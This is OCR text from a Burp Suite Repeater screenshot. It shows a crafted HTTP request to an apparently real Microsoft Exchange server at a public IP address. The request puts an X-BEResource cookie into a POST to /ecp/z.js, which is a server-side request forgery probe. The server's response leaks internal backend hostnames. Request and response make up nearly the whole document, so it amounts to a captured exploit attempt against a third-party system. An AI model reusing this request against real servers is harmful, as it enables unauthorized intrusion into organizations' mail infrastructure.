 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 ×
14 × 15 × 16 × 17 × 18 × 19 × 20 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 × 33 × 62 × 63 × 64 × 76 × 77 × 78 × ...
Go Cancel < > Target: https://94.79.164.66 ?
Request
Raw Params Headers Hex XML
POST /ecp/z.js HTTP/1.1
Host: 94.79.164.66
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101
Firefox/73.0
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: text/xml
Content-Length: 2
Cookie: X-BEResource=Exchange2014.boesl2014.local/EWS/Exchange.asmx?a=~1942062522;
? < + > Exc 2 matches
Response
Raw Headers Hex Render
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/8.0
request-id: 50f91ecd-3fe8-4e65-9ab5-a2ca62622d42
X-CalculatedBETarget: exchange2014.boesl2014.local
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
X-FEServer: EXCHANGE2013
Date: Fri, 19 Mar 2021 09:18:56 GMT
Connection: close
Content-Length: 104
NegotiateSecurityContext failed with for host
'exchange2014.boesl2014.local' with status 'TargetUnknown'
? < + > Type a search term 0 matches
Done 490 bytes | 285 millis